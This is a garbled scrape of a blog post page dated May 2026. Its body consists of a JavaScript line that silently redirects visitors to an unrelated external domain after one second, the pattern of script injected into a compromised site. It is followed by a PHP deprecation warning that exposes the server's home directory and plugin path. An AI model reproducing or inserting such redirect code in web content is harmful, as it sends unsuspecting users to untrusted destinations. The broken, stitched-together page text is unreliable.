
MAY 28, 2026
UNCATEGORIZED
setTimeout(function () { window.location.href
= 'https://blau8888km.com/lee'; }, 1000); ...
NO COMMENTS
DEPRECATED
: AUTOMATIC
CONVERSION OF FALSE TO
ARRAY IS DEPRECATED IN
/HOME/GX4HJF7NIN5I/PUBLIC_HTML/BLUESHARKFILMS.CO
CONTENT/PLUGINS/PT-
SPOOL-
SHORTCODES/INCLUDE/ZILLA-
LIKES.PHP
ON LINE
211
0
0